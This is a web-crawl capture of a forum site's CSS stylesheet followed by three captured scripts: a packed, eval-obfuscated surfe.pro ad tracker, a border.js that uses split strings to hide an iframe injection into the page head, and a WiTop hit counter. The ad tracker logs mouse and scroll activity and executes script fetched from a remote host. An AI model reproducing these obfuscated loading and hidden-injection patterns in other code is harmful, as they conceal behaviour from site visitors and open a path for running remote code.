.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#333333;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/832/12.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calTable {margin-left:auto;margin-right:auto;}
.calMonth {}
.calWday {color:#FFFFFF; background:#444444; width:18px;}
.calWdaySe {color:#FFFFFF; background:#555555; width:18px;}
.calWdaySu {color:#FFFFFF; background:#555555; width:18px; font-weight:bold;}
.calMday {color:#CCCCCC;background:#202020;}
.calMdayA {color:#000000;background:#CCCCCC;}
.calMdayIs {color:#C04141;background:#222222;font-weight:bold;border:1px solid #555555;}
.calMdayIsA {border:1px solid #555555; background:#333333;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#5F5F5F}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#5F5F5F}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#5F5F5F}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:yellow;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:pink;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#99CCFF;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#2C2C2C;height:100px;width:300px;}
.replaceBody {background:#000000;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#000000;border-bottom:2px solid #DDE5EC;}
.gTableTop {padding:2px;height:32px;background:url('/.s/t/832/5.gif') no-repeat #1A0E01;border:1px solid #494949; color:#000000;font-family:Verdana,Sans-Serif;font-size:13px;font-weight:bold; padding-left:22px;}
.gTableSubTop {padding:2px;background:url('/.s/t/832/13.gif') #000000;color:#767676;height:21px;font-size:10px;border:1px solid #494949;}
.gTableBody {padding:2px;background:#202020;}
.gTableBody1 {padding:2px;background:#202020;}
.gTableBottom {padding:2px;background:#202020;}
.gTableLeft {padding:2px;background:#202020;font-weight:bold;color:#CCCCCC}
.gTableRight {padding:2px;background:#202020;color:#666666;}
.gTableError {padding:2px;background:#202020;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#202020}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#222222}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:none; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#888888;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:underline; color:#CCCCCC;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:underline; color:#CCCCCC;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:none; color:#FFFFFF;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#CCCCCC;}
a.forumBarA:visited {text-decoration:none; color:#CCCCCC;}
a.forumBarA:hover {text-decoration:underline; color:#FFFFFF;}
a.forumBarA:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#862D2D;color:#FFFFFF;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#202020;padding-right:10px;font-size:7pt;}
.switches {background:#2B2B2B;}
.switch {background:#202020;width:15px;font-size:7pt;}
.switchActive {background:#555555;font-weight:bold;color:#CCCCCC;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#CCCCCC;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#CCCCCC;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FFFFFF;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#CCCCCC;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#202020}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#222222}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#666666;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#222222;height:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; border:1px solid #494949;}
.threadsDetails {padding:2px;background:#373737;height:20px;color:#555555;color:#FFFFFF;border:1px solid #494949;}
.forumOnlineBar {padding:2px;background:#161616;height:20px;color:#CCCCCC;border:1px solid #494949;}

a.threadPinnedLink:link {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:visited {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:hover {text-decoration:underline; color:#FFFFFF;}
a.threadPinnedLink:active {text-decoration:underline; color:#CCCCCC;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:underline; color:#CCCCCC;}
a.threadLink:visited {text-decoration:underline; color:#CCCCCC;}
a.threadLink:hover {text-decoration:none; color:#FFFFFF;}
a.threadLink:active {text-decoration:underline; color:#CCCCCC;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#555555}
.postPoll {background:#222222;text-align:center;}
.postFirst {background:#222222;border-bottom:1px solid silver;}
.postRest1 {background:#222222;}
.postRest2 {background:#222222;}
.postSeparator {height:2px;background:#CCCCCC;}

.postTdTop {background:url('/.s/t/832/13.gif') #000000;color:#767676;height:21px;font-size:10px;border:1px solid #494949;}
.postBottom {background:#202020;height:20px;color:#555555;}
.postUser {font-weight:bold;}
.postTdInfo {background:#222222;text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#CCCCCC;}
.posttdMessage {background:#202020;padding:5px;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#555555;font-size:9px;}
.quoteMessage {background:#555555;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#555555;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/832/14.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/832/14.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;}

.codeButtons {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;}
.codeCloseAll {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;font-weight:bold;}
.postNameFl,.postDescrFl {background:#2C2C2C;border:1px solid #555555;width:400px}
.postPollFl,.postQuestionFl {background:#2C2C2C;border:1px solid #555555;width:400px}
.postResultFl {background:#2C2C2C;border:1px solid #555555;width:50px}
.postAnswerFl {background:#2C2C2C;border:1px solid #555555;width:300px}
.postTextFl {width:500px;height:150px;background: url(http://www.meeting.clan.su/_ph/31/2/869720098.jpg) no-repeat top right;border:1px solid #BBBBBB;}
.postUserFl {background:#2C2C2C;border:1px solid #555555;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */

* PageSelector */
.catPages1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.catPages1 a:link,
.catPages1 a:visited,
.catPages1 a:hover,
.catPages1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.catPages1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.catPages1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}

.pagesBlockuz1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz1 a:link,
.pagesBlockuz1 a:visited,
.pagesBlockuz1 a:hover,
.pagesBlockuz1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.pagesBlockuz1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.pagesBlockuz1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}

.pagesBlock1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}
/* ---------------- */

/* Site Spoiler by AMD*/
a.bspoiler:link {text-decoration:none;}
a.bspoiler:visited {text-decoration:none;}
a.bspoiler:hover {text-decoration:none;}
a.bspoiler:active {text-decoration:none;}
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;}
.bspoilerdtw {margin: 3px; margin-top:1px;}
/* ----------------- */

--- FILE ---
content_type: application/javascript
request_url: https://static.surfe.pro/js/net.js
body_size: 2396
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(f(d,w){c(w[\'q\']&&w[\'q\'].R)B;7 1S=(w[\'q\']||[]).1C;7 27=\'//2R.1s.24\';7 5={R:2y,1k:0,r:[],2u:(1D 2n()).2j(),E:0,1j:0,M:0,I:{x:1a,y:1a},2q:\'//2z.1s.24/2E/\',2r:f(){c(5.R)B;5.1W()},1W:f(){d.V(\'1q\',f(e){c(!e.1K)B;5.15({L:1f(e.2D/2w),u:5.1k,e:1,v:e.U.1A?1:0,})});d.V(\'E\',f(e){c(!e.1K)B;7 1L=j.X.2H||C.2J;c(5.1j){5.E+=1f(O.1P(O.1E(5.1j-1L,2)))}5.1j=1L});d.V(\'2K\',f(e){c(!e.1K)B;c(5.I.x){5.M+=1f(O.1P(O.1E(5.I.y-e.28,2)+O.1E(5.I.x-e.1R,2)))}5.I.x=e.1R;5.I.y=e.28});5.R=1d;5.1I()},1I:f(){1i(f(){5.1F();5.1I()},2C)},1F:f(){c(!5.M&&!5.E)B;7 2O=0,L=1f(((1D 2n()).2j()-5.2u)/2w);c(5.M){5.15({L:L,u:5.1k,e:2,v:5.M,});5.M=0}c(5.E){5.15({L:L,u:5.1k,e:3,v:5.E,});5.E=0}},15:f(h){c(N h==\'Z\'){7 Q=[];D(7 n A h)Q.T(n+\'=\'+1J(h[n]));h=\'?\'+Q.1G(\'&\')}1c h=\'\';D(7 i A 5.r){7 p=j.17("2e");p.W=\'1o:2c;P:-2a;\';p.2b=5.2q+5.r[i]+h;p.z.J("1n");j.X.Y(p)}1i(f(){7 l=j.1B(\'.1n\');D(7 i A l){c(N l[i].14!==\'1Z\')l[i].2v()}},1w)}};5.2r();w[\'q\']={R:1d,T:f(o){7 6=d.2L(\'.1s-2G\');c(N 6===\'Z\'){6.W.1b=\'2P%\';6.W.2N=\'2M\';6.20=\'\';c(6.1M!==1a)w[\'q\'].1u(6);c(6.F[\'H-r\'])5.r.T(6.F[\'H-r\'].18)}},1u:f(6){c(2t(6))w[\'q\'].1X(6);1c w[\'q\'].1Q(6)},1Q:f(6){1i(f(){w[\'q\'].1u(6)},1w)},1X:f(6){7 1y=2I(O.2F()).1x(2),r=6.F[\'H-r\'].18;7 G={r:r,w:6.2l,1y:1y};c(6.F[\'H-1z\'])G.1z=6.F[\'H-1z\'].18;c(6.F[\'H-1m\'])G.1m=6.F[\'H-1m\'].18;2A.1O(G,f(1p){6.1h.2B(1p,6);w[\'q\'].1U()})},1O:f(G,1V){7 1l=1J;7 26=2Q.2S(G).30(f(k){B 1l(k)+\'=\'+1l(G[k])}).1G(\'&\');2s(27+\'/3g/1p?\'+26+\'&3h=\'+25(j.3i)+\'&1A=\'+25(3j.1A),1a,f(11){7 10=j.17(\'3k\');10.20="t-S";10.W=\'1o:3l;1b:1Y;1H:1Y;3m:3n;\';10.3p=11;c(/<1v>/.3q(11)){7 K=11.1x(11.3r(\'<1v>\')+8);1i(f(){w[\'q\'].1N(K.1x(0,K.1C-9))},1w)}1V(10)})},1N:f(K){7 s=j.17(\'1v\');s.3t=\'29/3u\';3v{s.Y(j.3w(K));j.X.Y(s)}3x(e){s.29=K;j.X.Y(s)}},1U:f(){7 1t=d.1B(\'.t-g-3e:2p(.13)\');D(7 a A 1t){a=1t[a];c((N a!=="Z")||!(\'14\'A a))2m;a.V(\'1q\',f(e){7 g=e.U;2i(!g.z.2x(\'t-g-S\')){c(g.14===9)3d;g=g.1h}c(g.z.2x(\'t-g-S-1e\')){g.z.2v(\'t-g-S-1e\')}1c{g.z.J(\'t-g-S-1e\')}});a.z.J("13")}7 1r=d.1B(\'.t-g-2U-2W:2p(.13)\');D(7 b A 1r){b=1r[b];c((N b!=="Z")||!(\'14\'A b))2m;b.V(\'1q\',f(e){c(\'2h\'A e.U.2f){7 p=j.17("2e");p.W=\'1o:2c;P:-2a;\';p.2b=e.U.2f.2h;p.z.J("1n");j.X.Y(p)}7 12=e.U.1h.1h.31(\'t-g-12\');c(12.1C){12[0].z.J(\'t-g-12-1e\')}});b.z.J("13")}}};D(7 i=0;i<1S;++i)w[\'q\'].T({});f 2t(6){7 19=6.2d;7 P=6.2g;7 1b=6.2l;7 1H=6.36;2i(6.1M){6=6.1M;19+=6.2d;P+=6.2g}B(19>=C.2k&&P>=C.2o&&(19+1H)<=(C.2k+C.37)&&(P+1b)<=(C.2o+C.38))}f 2s(1T,h,1g,16){7 m=1D 39();m.3a=1d;m.3b("3y",1T,1d);m.33("35-34","32/x-2T-2Z-2Y");m.2X=f(){c(m.2V==4){c(m.23==3c&&1g&&1g.21===22){1g(m.3f)}1c c(16!==1Z&&16.21===22){16(m.23,m.3s)}3o m}};c(N h==\'Z\'){7 Q=[];D(7 n A h){Q.T(n+\'=\'+1J(h[n]))}h=Q.1G(\'&\')}m.1F(h)}})(j,C);',62,221,'|||||tracker|el|var|||||if|||function|menu|args||document|||oXmlHttp||||adsurfebe|sid||sbt||||||classList|in|return|window|for|scroll|attributes|params|data|cursorAt|add|code|ts|cursor|typeof|Math|left|_args|loaded|wrap|push|target|addEventListener|style|body|appendChild|object|cont|html|overlay|__inited|nodeType|pxl|errf|createElement|value|top|null|width|else|true|visible|parseInt|handl|parentNode|setTimeout|scrollAt|uid|esc|cnt|wijGRkwsF6|position|teaser|click|hiders|surfe|buttons|check|script|50|substr|seed|tpl|href|querySelectorAll|length|new|pow|send|join|height|interval|encodeURIComponent|isTrusted|scrolled|offsetParent|execScript|getTeaser|sqrt|intrvl|clientX|count|adr|initMenu|cb|hook|showAd|auto|undefined|className|constructor|Function|status|pro|btoa|query|domain|clientY|text|9999px|src|absolute|offsetTop|img|dataset|offsetLeft|link|while|valueOf|pageYOffset|offsetWidth|continue|Date|pageXOffset|not|url|init|ajax|elementInViewport|start_at|remove|1000|contains|false|tr189|this|replaceChild|5000|timeStamp|track|random|be|scrollTop|String|scrollY|mousemove|querySelector|block|display|val|100|Object|rt58|keys|www|inner_btn|readyState|primary|onreadystatechange|urlencoded|form|map|getElementsByClassName|application|setRequestHeader|Type|Content|offsetHeight|innerHeight|innerWidth|XMLHttpRequest|withCredentials|open|200|break|toggler|responseText|net|doc_ref|referrer|location|div|relative|overflow|hidden|delete|innerHTML|test|indexOf|statusText|type|javascript|try|createTextNode|catch|POST'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/v_navigation/border.js
body_size: 197
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://meeting.clan.su/'; wishyhd.appendChild(emptiestag);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://witop.ru/counter-1486.js
body_size: 737
content:
/**WiTop JavaScript counter beta 2.1**/
(function() {
    var platform_id = 1486;
    var isFrame = self.parent && !(self.parent === self) && self.parent.frames.length !== 0;
    
    // Если это фрейм - выводим только картинку без счетчика
    if(isFrame) {
        var img = document.createElement('img');
        img.src = 'https://witop.ru/bell-' + platform_id + '.gif';
        img.alt = 'WiTop.Ru';
        img.title = 'Рейтинг сайтов - WiTop.Ru';
        img.style.cssText = 'border:0!important;display:block!important';
        document.body.appendChild(img);
        return; // Прерываем выполнение - счетчик не считаем
    }
    
    // Основной код счетчика (только для НЕ фреймов)
    var createCounter = function() {
        var counter = document.createElement('a');
        counter.id = 'witop';
        counter.href = 'https://witop.ru/in-' + platform_id + '.html';
        counter.title = 'Наша статистика в WiTop.Ru';
        counter.target = '_blank';
        counter.rel = 'noopener';
        
        var img = document.createElement('img');
        img.alt = 'WiTop.Ru';
        img.src = 'https://witop.ru/img-' + platform_id + '.png';
        img.style.cssText = 'opacity:1!important;border:0!important;display:block!important';
        
        counter.appendChild(img);
        return counter;
    };
    
    var scripts = document.getElementsByTagName('script');
    var currentScript = null;
    
    for(var i = 0; i < scripts.length; i++) {
        if(scripts[i].src && scripts[i].src.includes('/counter-' + platform_id + '.js')) {
            currentScript = scripts[i];
            break;
        }
    }
    
    if(currentScript) {
        var counter = createCounter();
        currentScript.parentNode.insertBefore(counter, currentScript);
        currentScript.parentNode.removeChild(currentScript);
    }
})();
/**Gen: 0.007s._Copyright © WiTop.Ru & ® World Internet Top**/
